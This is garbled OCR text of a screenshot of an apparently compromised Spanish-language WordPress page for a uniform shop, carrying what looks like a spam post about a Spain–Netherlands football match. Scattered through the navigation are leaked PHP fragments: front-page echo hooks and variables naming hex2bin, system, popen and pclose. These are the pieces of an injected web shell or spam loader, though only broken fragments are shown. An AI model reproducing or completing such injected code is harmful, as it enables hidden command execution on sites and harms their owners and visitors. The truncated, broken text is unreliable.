
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
 DEL PARTIDO ESPAÑA PA
sultado Del Partido España Países Ba
octubre 29, 2025
/
Posted by
/
283